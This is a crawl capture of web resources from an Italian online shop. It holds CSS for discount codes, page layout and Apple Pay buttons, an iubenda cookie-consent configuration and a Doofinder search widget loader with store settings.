} .copia-sconto {
margin-top: 15px;
margin-bottom: 30px;
padding: 10px;
border: 3px dashed #fe4242;
background: #f9f9f9;
}
#codicesconto {
font-weight: bold;
text-decoration: underline;
cursor: pointer;
background: #bb0f1e;
padding: 10px 20px;
display: block;
color: white;
text-transform: uppercase;
text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://cuciroma.com/wp-content/cache/wpfc-minified/8ud1jvja/2hdxn.css
body_size: -73
content:
.vc_vc_row > section {
overflow: visible;
}
.vc_vc_column.vc_container-block  [class^='col-md-'] {
width:100%!important;
}
.vc_vc_column .os-animation {
opacity: 1!important;
}

--- FILE ---
content_type: text/css
request_url: https://cuciroma.com/wp-content/cache/wpfc-minified/eghqp7zo/2hdxn.css
body_size: 159
content:
.ppcp-button-applepay{--apple-pay-button-height: 45px;--apple-pay-button-min-height: 35px;--apple-pay-button-width: 100%;--apple-pay-button-max-width: 750px;--apple-pay-button-border-radius: var(--apm-button-border-radius);--apple-pay-button-overflow: hidden;--apple-pay-button-box-sizing: border-box}.ppcp-width-min .ppcp-button-applepay{--apple-pay-button-height: 35px}.ppcp-width-300 .ppcp-button-applepay{--apple-pay-button-height: 45px}.ppcp-width-500 .ppcp-button-applepay{--apple-pay-button-height: 55px}.ppcp-button-applepay.ppcp-button-minicart{--apple-pay-button-display: block}.ppcp-button-applepay.ppcp-preview-button.ppcp-button-dummy{--apm-button-dummy-background: url(//cuciroma.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-applepay/assets/images/applepay.png)}.wp-block-woocommerce-checkout .ppcp-button-applepay,.wp-block-woocommerce-cart .ppcp-button-applepay{--apple-pay-button-margin: 0}.wp-block-woocommerce-checkout .ppcp-button-applepay apple-pay-button,.wp-block-woocommerce-cart .ppcp-button-applepay apple-pay-button{min-width:0;width:100%;--apple-pay-button-width-default: 100%}.wp-admin.ppcp-non-ios-device .ppcp-button-applepay apple-pay-button{display:block}.wp-admin .ppcp-button-applepay apple-pay-button{display:block}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/90420741.js
body_size: -238
content:
_iub.csRC = { consApiKey: 'Onu6LikvpwsDv8NvNIlJZLY5xlQX3F3s', showBranding: false, publicId: 'a56b577a-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,7,3,5,2];
_iub.cpUpd = 1709910409;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;


--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/23ba64f2-3ba3-40c6-a4cf-5f59e61b37f8.js
body_size: 942
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "23ba64f2-3ba3-40c6-a4cf-5f59e61b37f8")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name='s'], #woocommerce-product-search-field-0, #woocommerce-product-search-field-1","zone":"eu1-b","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"Fullscreen","custom_css":{"mobile":[""],"desktop":[""]},"custom_properties":{"mobile":["--df-accent-primary: #C32026;\n--df-accent-primary-hover: #AD1C22;\n--df-accent-primary-active: #97191D;\n--df-accent-on-primary: #FFFFFF;\n--df-card-flag-out-of-stock-background: #E5E6E6;\n--df-card-flag-out-of-stock-color: #323334;\n--df-card-flag-discount-background: #323334;\n--df-card-flag-discount-color: #FFFFFF;\n--df-neutral-high-contrast: #323334;"],"desktop":["--df-accent-primary: #C32026;\n--df-accent-primary-hover: #AD1C22;\n--df-accent-primary-active: #97191D;\n--df-accent-on-primary: #FFFFFF;\n--df-card-flag-out-of-stock-background: #E5E6E6;\n--df-card-flag-out-of-stock-color: #323334;\n--df-card-flag-discount-background: #323334;\n--df-card-flag-discount-color: #FFFFFF;\n--df-neutral-high-contrast: #323334;"]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"EUR","language":"en-US","hashid":"2387ace9422c7f814f1ff91644ca5c10"},"account_code":"3a828d205005cb21d9985d77f8f079","search_engines":{"en-US":{"EUR":"2387ace9422c7f814f1ff91644ca5c10"},"it-IT":{"EUR":"3390dc3755b77d38296fbd21a12697fc"}},"checkout_css_selector":".shop_table .cart","checkout_summary_urls":[{"value":"/cart","match_type":"contains"}],"checkout_confirmation_urls":[{"value":"/order-received","match_type":"contains"}],"sales_api_integration":false,"require_cookies_consent":false,"page_type_mappings":[{"id":314092,"type":"category_pages","match_conditions":[]},{"id":314093,"type":"home","match_conditions":[]},{"id":314094,"type":"product_pages","match_conditions":[]},{"id":314095,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":false,"integrations_list":[],"platform_integration_type":"wordpress"}}])